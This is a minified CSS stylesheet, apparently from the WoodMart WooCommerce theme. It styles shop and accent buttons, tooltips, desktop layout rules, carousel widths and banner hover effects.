.checkout_coupon .button:hover,.btns-shop-3d .hotspot-content .add_to_cart_button:hover,.btns-shop-3d .hotspot-content .product_type_variable:hover,.btns-shop-3d .login .button:hover,.btns-shop-3d .lost_reset_password .button:hover,.btns-shop-3d .order-again .button:hover,.btns-shop-3d .popup-added_to_cart .view-cart:hover,.btns-shop-3d .popup-quick-view .woodmart-scroll-content>a:hover,.btns-shop-3d .product-list-item .woodmart-add-btn>a:hover,.btns-shop-3d .register .button:hover,.btns-shop-3d .return-to-shop .button:hover,.btns-shop-3d .single_add_to_cart_button:hover,.btns-shop-3d .social-login-btn>a:hover,.btns-shop-3d .widget_shopping_cart .buttons .checkout:hover,.btns-shop-3d .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover,.btns-shop-3d .woocommerce-Button--next:hover,.btns-shop-3d .woocommerce-Button--previous:hover,.btns-shop-3d .woocommerce-MyAccount-content .dokan-btn:hover,.btns-shop-3d .woocommerce-MyAccount-content>.button:hover,.btns-shop-3d .woocommerce-MyAccount-downloads-file:hover,.btns-shop-3d .woodmart-compare-col .added_to_cart:hover,.btns-shop-3d .woodmart-compare-col .button:hover,.btns-shop-3d .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.btns-shop-3d .woodmart-hover-standard .woodmart-add-btn>a:hover,.btns-shop-3d .woodmart-pf-btn button:hover,.btns-shop-3d .woodmart-sticky-add-to-cart:hover,.btns-shop-3d .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,.btns-shop-3d button[name=save_account_details]:hover,.btns-shop-3d button[name=save_address]:hover,.btns-shop-3d button[name=track]:hover,.btns-shop-3d td.woocommerce-orders-table__cell-order-actions a:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btns-shop-3d #dokan-seller-listing-wrap .dokan-btn:active,.btns-shop-3d #place_order:active,.btns-shop-3d .account-payment-methods-table .button:active,.btns-shop-3d .cart-actions .button[name=apply_coupon]:active,.btns-shop-3d .cart-totals-inner .checkout-button:active,.btns-shop-3d .checkout_coupon .button:active,.btns-shop-3d .hotspot-content .add_to_cart_button:active,.btns-shop-3d .hotspot-content .product_type_variable:active,.btns-shop-3d .login .button:active,.btns-shop-3d .lost_reset_password .button:active,.btns-shop-3d .order-again .button:active,.btns-shop-3d .popup-added_to_cart .view-cart:active,.btns-shop-3d .popup-quick-view .woodmart-scroll-content>a:active,.btns-shop-3d .product-list-item .woodmart-add-btn>a:active,.btns-shop-3d .register .button:active,.btns-shop-3d .return-to-shop .button:active,.btns-shop-3d .single_add_to_cart_button:active,.btns-shop-3d .social-login-btn>a:active,.btns-shop-3d .widget_shopping_cart .buttons .checkout:active,.btns-shop-3d .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:active,.btns-shop-3d .woocommerce-Button--next:active,.btns-shop-3d .woocommerce-Button--previous:active,.btns-shop-3d .woocommerce-MyAccount-content .dokan-btn:active,.btns-shop-3d .woocommerce-MyAccount-content>.button:active,.btns-shop-3d .woocommerce-MyAccount-downloads-file:active,.btns-shop-3d .woodmart-compare-col .added_to_cart:active,.btns-shop-3d .woodmart-compare-col .button:active,.btns-shop-3d .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:active,.btns-shop-3d .woodmart-hover-standard .woodmart-add-btn>a:active,.btns-shop-3d .woodmart-pf-btn button:active,.btns-shop-3d .woodmart-sticky-add-to-cart:active,.btns-shop-3d .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:active,.btns-shop-3d button[name=save_account_details]:active,.btns-shop-3d button[name=save_address]:active,.btns-shop-3d button[name=track]:active,.btns-shop-3d td.woocommerce-orders-table__cell-order-actions a:active{top:1px;box-shadow:none}.btns-shop-rounded #dokan-seller-listing-wrap .dokan-btn,.btns-shop-rounded #place_order,.btns-shop-rounded .account-payment-methods-table .button,.btns-shop-rounded .cart-actions .button[name=apply_coupon],.btns-shop-rounded .cart-totals-inner .checkout-button,.btns-shop-rounded .checkout_coupon .button,.btns-shop-rounded .hotspot-content .add_to_cart_button,.btns-shop-rounded .hotspot-content .product_type_variable,.btns-shop-rounded .login .button,.btns-shop-rounded .lost_reset_password .button,.btns-shop-rounded .order-again .button,.btns-shop-rounded .popup-added_to_cart .view-cart,.btns-shop-rounded .popup-quick-view .woodmart-scroll-content>a,.btns-shop-rounded .product-list-item .woodmart-add-btn>a,.btns-shop-rounded .register .button,.btns-shop-rounded .return-to-shop .button,.btns-shop-rounded .single_add_to_cart_button,.btns-shop-rounded .social-login-btn>a,.btns-shop-rounded .widget_shopping_cart .buttons .checkout,.btns-shop-rounded .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-rounded .woocommerce-Button--next,.btns-shop-rounded .woocommerce-Button--previous,.btns-shop-rounded .woocommerce-MyAccount-content .dokan-btn,.btns-shop-rounded .woocommerce-MyAccount-content>.button,.btns-shop-rounded .woocommerce-MyAccount-downloads-file,.btns-shop-rounded .woodmart-compare-col .added_to_cart,.btns-shop-rounded .woodmart-compare-col .button,.btns-shop-rounded .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-rounded .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-rounded .woodmart-pf-btn button,.btns-shop-rounded .woodmart-sticky-add-to-cart,.btns-shop-rounded .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-rounded button[name=save_account_details],.btns-shop-rounded button[name=save_address],.btns-shop-rounded button[name=track],.btns-shop-rounded td.woocommerce-orders-table__cell-order-actions a{border-radius:35px}.btns-shop-semi-rounded #dokan-seller-listing-wrap .dokan-btn,.btns-shop-semi-rounded #place_order,.btns-shop-semi-rounded .account-payment-methods-table .button,.btns-shop-semi-rounded .cart-actions .button[name=apply_coupon],.btns-shop-semi-rounded .cart-totals-inner .checkout-button,.btns-shop-semi-rounded .checkout_coupon .button,.btns-shop-semi-rounded .hotspot-content .add_to_cart_button,.btns-shop-semi-rounded .hotspot-content .product_type_variable,.btns-shop-semi-rounded .login .button,.btns-shop-semi-rounded .lost_reset_password .button,.btns-shop-semi-rounded .order-again .button,.btns-shop-semi-rounded .popup-added_to_cart .view-cart,.btns-shop-semi-rounded .popup-quick-view .woodmart-scroll-content>a,.btns-shop-semi-rounded .product-list-item .woodmart-add-btn>a,.btns-shop-semi-rounded .register .button,.btns-shop-semi-rounded .return-to-shop .button,.btns-shop-semi-rounded .single_add_to_cart_button,.btns-shop-semi-rounded .social-login-btn>a,.btns-shop-semi-rounded .widget_shopping_cart .buttons .checkout,.btns-shop-semi-rounded .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-semi-rounded .woocommerce-Button--next,.btns-shop-semi-rounded .woocommerce-Button--previous,.btns-shop-semi-rounded .woocommerce-MyAccount-content .dokan-btn,.btns-shop-semi-rounded .woocommerce-MyAccount-content>.button,.btns-shop-semi-rounded .woocommerce-MyAccount-downloads-file,.btns-shop-semi-rounded .woodmart-compare-col .added_to_cart,.btns-shop-semi-rounded .woodmart-compare-col .button,.btns-shop-semi-rounded .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-semi-rounded .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-semi-rounded .woodmart-pf-btn button,.btns-shop-semi-rounded .woodmart-sticky-add-to-cart,.btns-shop-semi-rounded .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-semi-rounded button[name=save_account_details],.btns-shop-semi-rounded button[name=save_address],.btns-shop-semi-rounded button[name=track],.btns-shop-semi-rounded td.woocommerce-orders-table__cell-order-actions a{border-radius:5px}.btns-shop-light #dokan-seller-listing-wrap .dokan-btn,.btns-shop-light #place_order,.btns-shop-light .account-payment-methods-table .button,.btns-shop-light .cart-actions .button[name=apply_coupon],.btns-shop-light .cart-totals-inner .checkout-button,.btns-shop-light .checkout_coupon .button,.btns-shop-light .hotspot-content .add_to_cart_button,.btns-shop-light .hotspot-content .product_type_variable,.btns-shop-light .login .button,.btns-shop-light .lost_reset_password .button,.btns-shop-light .order-again .button,.btns-shop-light .popup-added_to_cart .view-cart,.btns-shop-light .popup-quick-view .woodmart-scroll-content>a,.btns-shop-light .product-list-item .woodmart-add-btn>a,.btns-shop-light .register .button,.btns-shop-light .return-to-shop .button,.btns-shop-light .single_add_to_cart_button,.btns-shop-light .social-login-btn>a,.btns-shop-light .widget_shopping_cart .buttons .checkout,.btns-shop-light .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-light .woocommerce-Button--next,.btns-shop-light .woocommerce-Button--previous,.btns-shop-light .woocommerce-MyAccount-content .dokan-btn,.btns-shop-light .woocommerce-MyAccount-content>.button,.btns-shop-light .woocommerce-MyAccount-downloads-file,.btns-shop-light .woodmart-compare-col .added_to_cart,.btns-shop-light .woodmart-compare-col .button,.btns-shop-light .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-light .woodmart-pf-btn button,.btns-shop-light .woodmart-sticky-add-to-cart,.btns-shop-light .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-light button[name=save_account_details],.btns-shop-light button[name=save_address],.btns-shop-light button[name=track],.btns-shop-light td.woocommerce-orders-table__cell-order-actions a{color:#FFF}.btns-shop-hover-light #dokan-seller-listing-wrap .dokan-btn:hover,.btns-shop-hover-light #place_order:hover,.btns-shop-hover-light .account-payment-methods-table .button:hover,.btns-shop-hover-light .cart-actions .button[name=apply_coupon]:hover,.btns-shop-hover-light .cart-totals-inner .checkout-button:hover,.btns-shop-hover-light .checkout_coupon .button:hover,.btns-shop-hover-light .hotspot-content .add_to_cart_button:hover,.btns-shop-hover-light .hotspot-content .product_type_variable:hover,.btns-shop-hover-light .login .button:hover,.btns-shop-hover-light .lost_reset_password .button:hover,.btns-shop-hover-light .order-again .button:hover,.btns-shop-hover-light .popup-added_to_cart .view-cart:hover,.btns-shop-hover-light .popup-quick-view .woodmart-scroll-content>a:hover,.btns-shop-hover-light .product-list-item .woodmart-add-btn>a:hover,.btns-shop-hover-light .register .button:hover,.btns-shop-hover-light .return-to-shop .button:hover,.btns-shop-hover-light .single_add_to_cart_button:hover,.btns-shop-hover-light .social-login-btn>a:hover,.btns-shop-hover-light .widget_shopping_cart .buttons .checkout:hover,.btns-shop-hover-light .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover,.btns-shop-hover-light .woocommerce-Button--next:hover,.btns-shop-hover-light .woocommerce-Button--previous:hover,.btns-shop-hover-light .woocommerce-MyAccount-content .dokan-btn:hover,.btns-shop-hover-light .woocommerce-MyAccount-content>.button:hover,.btns-shop-hover-light .woocommerce-MyAccount-downloads-file:hover,.btns-shop-hover-light .woodmart-compare-col .added_to_cart:hover,.btns-shop-hover-light .woodmart-compare-col .button:hover,.btns-shop-hover-light .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.btns-shop-hover-light .woodmart-hover-standard .woodmart-add-btn>a:hover,.btns-shop-hover-light .woodmart-pf-btn button:hover,.btns-shop-hover-light .woodmart-sticky-add-to-cart:hover,.btns-shop-hover-light .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,.btns-shop-hover-light button[name=save_account_details]:hover,.btns-shop-hover-light button[name=save_address]:hover,.btns-shop-hover-light button[name=track]:hover,.btns-shop-hover-light td.woocommerce-orders-table__cell-order-actions a:hover{color:#FFF}.btns-shop-dark #dokan-seller-listing-wrap .dokan-btn,.btns-shop-dark #place_order,.btns-shop-dark .account-payment-methods-table .button,.btns-shop-dark .cart-actions .button[name=apply_coupon],.btns-shop-dark .cart-totals-inner .checkout-button,.btns-shop-dark .checkout_coupon .button,.btns-shop-dark .hotspot-content .add_to_cart_button,.btns-shop-dark .hotspot-content .product_type_variable,.btns-shop-dark .login .button,.btns-shop-dark .lost_reset_password .button,.btns-shop-dark .order-again .button,.btns-shop-dark .popup-added_to_cart .view-cart,.btns-shop-dark .popup-quick-view .woodmart-scroll-content>a,.btns-shop-dark .product-list-item .woodmart-add-btn>a,.btns-shop-dark .register .button,.btns-shop-dark .return-to-shop .button,.btns-shop-dark .single_add_to_cart_button,.btns-shop-dark .social-login-btn>a,.btns-shop-dark .widget_shopping_cart .buttons .checkout,.btns-shop-dark .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,.btns-shop-dark .woocommerce-Button--next,.btns-shop-dark .woocommerce-Button--previous,.btns-shop-dark .woocommerce-MyAccount-content .dokan-btn,.btns-shop-dark .woocommerce-MyAccount-content>.button,.btns-shop-dark .woocommerce-MyAccount-downloads-file,.btns-shop-dark .woodmart-compare-col .added_to_cart,.btns-shop-dark .woodmart-compare-col .button,.btns-shop-dark .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.btns-shop-dark .woodmart-hover-standard .woodmart-add-btn>a,.btns-shop-dark .woodmart-pf-btn button,.btns-shop-dark .woodmart-sticky-add-to-cart,.btns-shop-dark .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,.btns-shop-dark button[name=save_account_details],.btns-shop-dark button[name=save_address],.btns-shop-dark button[name=track],.btns-shop-dark td.woocommerce-orders-table__cell-order-actions a{color:#333}.btns-shop-hover-dark #dokan-seller-listing-wrap .dokan-btn:hover,.btns-shop-hover-dark #place_order:hover,.btns-shop-hover-dark .account-payment-methods-table .button:hover,.btns-shop-hover-dark .cart-actions .button[name=apply_coupon]:hover,.btns-shop-hover-dark .cart-totals-inner .checkout-button:hover,.btns-shop-hover-dark .checkout_coupon .button:hover,.btns-shop-hover-dark .hotspot-content .add_to_cart_button:hover,.btns-shop-hover-dark .hotspot-content .product_type_variable:hover,.btns-shop-hover-dark .login .button:hover,.btns-shop-hover-dark .lost_reset_password .button:hover,.btns-shop-hover-dark .order-again .button:hover,.btns-shop-hover-dark .popup-added_to_cart .view-cart:hover,.btns-shop-hover-dark .popup-quick-view .woodmart-scroll-content>a:hover,.btns-shop-hover-dark .product-list-item .woodmart-add-btn>a:hover,.btns-shop-hover-dark .register .button:hover,.btns-shop-hover-dark .return-to-shop .button:hover,.btns-shop-hover-dark .single_add_to_cart_button:hover,.btns-shop-hover-dark .social-login-btn>a:hover,.btns-shop-hover-dark .widget_shopping_cart .buttons .checkout:hover,.btns-shop-hover-dark .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover,.btns-shop-hover-dark .woocommerce-Button--next:hover,.btns-shop-hover-dark .woocommerce-Button--previous:hover,.btns-shop-hover-dark .woocommerce-MyAccount-content .dokan-btn:hover,.btns-shop-hover-dark .woocommerce-MyAccount-content>.button:hover,.btns-shop-hover-dark .woocommerce-MyAccount-downloads-file:hover,.btns-shop-hover-dark .woodmart-compare-col .added_to_cart:hover,.btns-shop-hover-dark .woodmart-compare-col .button:hover,.btns-shop-hover-dark .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.btns-shop-hover-dark .woodmart-hover-standard .woodmart-add-btn>a:hover,.btns-shop-hover-dark .woodmart-pf-btn button:hover,.btns-shop-hover-dark .woodmart-sticky-add-to-cart:hover,.btns-shop-hover-dark .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover,.btns-shop-hover-dark button[name=save_account_details]:hover,.btns-shop-hover-dark button[name=save_address]:hover,.btns-shop-hover-dark button[name=track]:hover,.btns-shop-hover-dark td.woocommerce-orders-table__cell-order-actions a:hover{color:#333}#yith-wpv-abuse:hover,.comment-form .submit:hover,.cookies-buttons .cookies-accept-btn:hover,.main-nav .item-level-0.callto-btn>a:hover,.mc4wp-form input[type=submit]:hover,.post-password-form input[type=submit]:hover,.woodmart-price-table .woodmart-plan-footer>a:hover,div.wcmp_regi_main .button:hover{box-shadow:none}.btns-accent-3d #yith-wpv-abuse,.btns-accent-3d .comment-form .submit,.btns-accent-3d .cookies-buttons .cookies-accept-btn,.btns-accent-3d .main-nav .item-level-0.callto-btn>a,.btns-accent-3d .mc4wp-form input[type=submit],.btns-accent-3d .post-password-form input[type=submit],.btns-accent-3d .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-3d div.wcmp_regi_main .button{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease}.btns-accent-3d #yith-wpv-abuse:hover,.btns-accent-3d .comment-form .submit:hover,.btns-accent-3d .cookies-buttons .cookies-accept-btn:hover,.btns-accent-3d .main-nav .item-level-0.callto-btn>a:hover,.btns-accent-3d .mc4wp-form input[type=submit]:hover,.btns-accent-3d .post-password-form input[type=submit]:hover,.btns-accent-3d .woodmart-price-table .woodmart-plan-footer>a:hover,.btns-accent-3d div.wcmp_regi_main .button:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,.15)}.btns-accent-3d #yith-wpv-abuse:active,.btns-accent-3d .comment-form .submit:active,.btns-accent-3d .cookies-buttons .cookies-accept-btn:active,.btns-accent-3d .main-nav .item-level-0.callto-btn>a:active,.btns-accent-3d .mc4wp-form input[type=submit]:active,.btns-accent-3d .post-password-form input[type=submit]:active,.btns-accent-3d .woodmart-price-table .woodmart-plan-footer>a:active,.btns-accent-3d div.wcmp_regi_main .button:active{top:1px;box-shadow:none}.btns-accent-rounded #yith-wpv-abuse,.btns-accent-rounded .comment-form .submit,.btns-accent-rounded .cookies-buttons .cookies-accept-btn,.btns-accent-rounded .main-nav .item-level-0.callto-btn>a,.btns-accent-rounded .mc4wp-form input[type=submit],.btns-accent-rounded .post-password-form input[type=submit],.btns-accent-rounded .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-rounded div.wcmp_regi_main .button{border-radius:35px}.btns-accent-semi-rounded #yith-wpv-abuse,.btns-accent-semi-rounded .comment-form .submit,.btns-accent-semi-rounded .cookies-buttons .cookies-accept-btn,.btns-accent-semi-rounded .main-nav .item-level-0.callto-btn>a,.btns-accent-semi-rounded .mc4wp-form input[type=submit],.btns-accent-semi-rounded .post-password-form input[type=submit],.btns-accent-semi-rounded .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-semi-rounded div.wcmp_regi_main .button{border-radius:5px}.btns-accent-light #yith-wpv-abuse,.btns-accent-light .comment-form .submit,.btns-accent-light .cookies-buttons .cookies-accept-btn,.btns-accent-light .main-nav .item-level-0.callto-btn>a,.btns-accent-light .mc4wp-form input[type=submit],.btns-accent-light .post-password-form input[type=submit],.btns-accent-light .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-light div.wcmp_regi_main .button{color:#FFF}.btns-accent-hover-light #yith-wpv-abuse:hover,.btns-accent-hover-light .comment-form .submit:hover,.btns-accent-hover-light .cookies-buttons .cookies-accept-btn:hover,.btns-accent-hover-light .main-nav .item-level-0.callto-btn>a:hover,.btns-accent-hover-light .mc4wp-form input[type=submit]:hover,.btns-accent-hover-light .post-password-form input[type=submit]:hover,.btns-accent-hover-light .woodmart-price-table .woodmart-plan-footer>a:hover,.btns-accent-hover-light div.wcmp_regi_main .button:hover{color:#FFF}.btns-accent-dark #yith-wpv-abuse,.btns-accent-dark .comment-form .submit,.btns-accent-dark .cookies-buttons .cookies-accept-btn,.btns-accent-dark .main-nav .item-level-0.callto-btn>a,.btns-accent-dark .mc4wp-form input[type=submit],.btns-accent-dark .post-password-form input[type=submit],.btns-accent-dark .woodmart-price-table .woodmart-plan-footer>a,.btns-accent-dark div.wcmp_regi_main .button{color:#333}.btns-accent-hover-dark #yith-wpv-abuse:hover,.btns-accent-hover-dark .comment-form .submit:hover,.btns-accent-hover-dark .cookies-buttons .cookies-accept-btn:hover,.btns-accent-hover-dark .main-nav .item-level-0.callto-btn>a:hover,.btns-accent-hover-dark .mc4wp-form input[type=submit]:hover,.btns-accent-hover-dark .post-password-form input[type=submit]:hover,.btns-accent-hover-dark .woodmart-price-table .woodmart-plan-footer>a:hover,.btns-accent-hover-dark div.wcmp_regi_main .button:hover{color:#333}.tooltip,.woodmart-tltp .woodmart-tooltip-label{position:absolute;z-index:1070;visibility:hidden;text-transform:capitalize;letter-spacing:.3px;font-weight:400;font-size:12px;pointer-events:none;opacity:0}.tooltip.in,.woodmart-tltp:hover .woodmart-tooltip-label{visibility:visible;opacity:1;-webkit-animation:wd-fadeInTooltip .3s ease;animation:wd-fadeInTooltip .3s ease}.tooltip-inner,.woodmart-tltp .woodmart-tooltip-label{padding:0 15px!important;line-height:34px;height:34px;color:#FFF;text-align:center;background-color:#000;border-radius:0;white-space:nowrap;max-width:200px}.tooltip-arrow,.woodmart-tltp .woodmart-tooltip-label:before{position:absolute;width:0;height:0;border-style:solid;border-color:transparent}.tooltip.top .tooltip-arrow,.wd-add-img-msg .woodmart-tooltip-label:before{left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.woodmart-buttons[class*=wd-pos-r] .woodmart-tooltip-label{top:50%;right:100%;margin-top:-17px;margin-right:8px}.woodmart-buttons[class*=wd-pos-r] .woodmart-tooltip-label:before{top:50%;left:100%;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.wd-add-img-msg .woodmart-tooltip-label{bottom:100%;left:50%;margin-bottom:8px}.wd-add-img-msg .woodmart-tooltip-label:before{top:100%}@media (min-width:1025px){.container{width:95%}[data-vc-full-width]{position:relative;box-sizing:border-box;width:100vw;left:-2.5vw}[data-vc-full-width]:not([data-vc-stretch-content]){padding-right:2.5vw;padding-left:2.5vw}.platform-Windows [data-vc-full-width]{width:calc(100vw - 17px)}.browser-Edge [data-vc-full-width]{width:calc(100vw - 12px)}.disabled-nanoscroller .woodmart-scroll .woodmart-scroll-content::-webkit-scrollbar{display:block}.disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar,.disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar{width:3px}.disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-track,.disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-track{background-color:rgba(0,0,0,.15)}.disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-thumb,.disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.color-scheme-light .disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-track,.color-scheme-light .disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-track,.disabled-nanoscroller.woodmart-dark .woodmart-scroll ::-webkit-scrollbar-track,.disabled-nanoscroller.woodmart-dark .woodmart-sidebar-scroll ::-webkit-scrollbar-track{background-color:rgba(255,255,255,.15)}.color-scheme-light .disabled-nanoscroller .woodmart-scroll ::-webkit-scrollbar-thumb,.color-scheme-light .disabled-nanoscroller .woodmart-sidebar-scroll ::-webkit-scrollbar-thumb,.disabled-nanoscroller.woodmart-dark .woodmart-scroll ::-webkit-scrollbar-thumb,.disabled-nanoscroller.woodmart-dark .woodmart-sidebar-scroll ::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.35)}.whb-hidden-desktop,.whb-hidden-lg{display:none}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:95%}.whb-boxed:not(.whb-sticked) .whb-main-header{margin-right:auto;margin-left:auto;width:95%}.whb-boxed:not(.whb-sticked) .whb-main-header .whb-row>.container{padding-right:30px;padding-left:30px;max-width:100%;width:100%}.whb-boxed:not(.whb-sticked) .whb-main-header:before{content:"";display:block;height:30px}.whb-boxed:not(.whb-sticked) .whb-top-bar.whb-without-bg{margin-top:-30px}.whb-boxed:not(.whb-sticked) .whb-top-bar.whb-without-bg>.container{padding-right:0;padding-left:0}.wrapper-boxed .whb-boxed:not(.whb-sticked) .whb-main-header{max-width:1160px}.woodmart-search-opened .whb-boxed:not(.whb-sticked) .whb-row{padding-right:0}.woodmart-toolbar{display:none}.site-mobile-menu li:hover>a{background-color:rgba(0,0,0,.04)}.site-mobile-menu .menu-item-compare:hover a,.site-mobile-menu .menu-item-wishlist:hover a{background-color:rgba(0,0,0,.04)}.dropdowns-color-light .site-mobile-menu li:hover>a{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .site-mobile-menu .menu-item-compare:hover a,.dropdowns-color-light .site-mobile-menu .menu-item-wishlist:hover a{background-color:rgba(0,0,0,.9)}.sticky-footer-on .main-page-wrapper,.sticky-footer-on .woodmart-prefooter{position:relative}.sticky-footer-on .main-page-wrapper{z-index:2}.sticky-footer-on .woodmart-prefooter{z-index:1}.sticky-footer-on .footer-container{position:fixed;right:0;bottom:0;left:0;width:auto;transition:all .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px}.browser-Safari .sticky-footer-on .footer-container{opacity:0}.browser-Safari .sticky-footer-on .visible-footer{opacity:1}.owl-items-lg-1:not(.owl-loaded)>div{width:100%}.owl-items-lg-1:not(.owl-loaded)>div:nth-child(n+2){display:none}.owl-items-lg-2:not(.owl-loaded)>div{width:50%}.owl-items-lg-2:not(.owl-loaded)>div:nth-child(n+3){display:none}.owl-items-lg-3:not(.owl-loaded)>div{width:33.3333333333%}.owl-items-lg-3:not(.owl-loaded)>div:nth-child(n+4){display:none}.owl-items-lg-4:not(.owl-loaded)>div{width:25%}.owl-items-lg-4:not(.owl-loaded)>div:nth-child(n+5){display:none}.owl-items-lg-5:not(.owl-loaded)>div{width:20%}.owl-items-lg-5:not(.owl-loaded)>div:nth-child(n+6){display:none}.owl-items-lg-6:not(.owl-loaded)>div{width:16.6666666667%}.owl-items-lg-6:not(.owl-loaded)>div:nth-child(n+7){display:none}.owl-items-lg-7:not(.owl-loaded)>div{width:14.2857142857%}.owl-items-lg-7:not(.owl-loaded)>div:nth-child(n+8){display:none}.owl-items-lg-8:not(.owl-loaded)>div{width:12.5%}.owl-items-lg-8:not(.owl-loaded)>div:nth-child(n+9){display:none}.owl-items-lg-4 .post-slide .entry-title{font-size:20px}.post-title-large-image .meta-post-categories{padding-right:15px;padding-left:15px;height:30px;line-height:30px}.post-title-large-image.title-size-small .entry-title{font-size:36px}.post-title-large-image.title-size-default .entry-title{font-size:44px}.post-title-large-image.title-size-large .entry-title{font-size:52px}.col-lg-2.portfolio-entry .entry-title{font-size:16px}.col-lg-3.portfolio-entry .entry-title{font-size:18px}.woodmart-item-position-left,.woodmart-item-position-right{background-color:transparent!important}.hotspot-action-hover .hotspot-content{pointer-events:none}.hotspot-action-hover .woodmart-image-hotspot:hover .hotspot-content{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible}.hotspot-icon-default .woodmart-image-hotspot:hover .hotspot-btn{box-shadow:inset 100px 100px rgba(0,0,0,.1)}.hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn:after{color:#FFF}.banner-btn-position-hover .content-banner{transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.banner-btn-position-hover .banner-inner p:first-child:empty~p:last-child{margin-top:-10px;margin-bottom:0}.banner-btn-position-hover .banner-btn-wrapper{position:absolute;top:100%;right:0;left:0;opacity:0;transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,transform .25s ease;transition:opacity .25s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(15px);transform:translateY(15px)}.banner-btn-position-hover:hover .content-banner{transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.banner-btn-position-hover:hover .banner-btn-wrapper{opacity:1;transition:opacity .4s ease,-webkit-transform .4s ease;transition:opacity .4s ease,transform .4s ease;transition:opacity .4s ease,transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translateY(0);transform:translateY(0)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-extra-small:hover .content-banner{-webkit-transform:translateY(-43px);transform:translateY(-43px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-small:hover .content-banner{-webkit-transform:translateY(-51px);transform:translateY(-51px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-default:hover .content-banner{-webkit-transform:translateY(-57px);transform:translateY(-57px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-large:hover .content-banner{-webkit-transform:translateY(-63px);transform:translateY(-63px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-size-extra-large:hover .content-banner{-webkit-transform:translateY(-71px);transform:translateY(-71px)}.banner-btn-position-hover.banner-vr-align-bottom.banner-btn-style-link:hover .content-banner{-webkit-transform:translateY(-39px);transform:translateY(-39px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-extra-small:hover .content-banner{-webkit-transform:translateY(-21px);transform:translateY(-21px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-small:hover .content-banner{-webkit-transform:translateY(-25px);transform:translateY(-25px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-default:hover .content-banner{-webkit-transform:translateY(-28px);transform:translateY(-28px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-large:hover .content-banner{-webkit-transform:translateY(-31px);transform:translateY(-31px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-size-extra-large:hover .content-banner{-webkit-transform:translateY(-35px);transform:translateY(-35px)}.banner-btn-position-hover.banner-vr-align-middle.banner-btn-style-link:hover .content-banner{-webkit-transform:translateY(-19px);transform:translateY(-19px)}.woodmart-social-icons 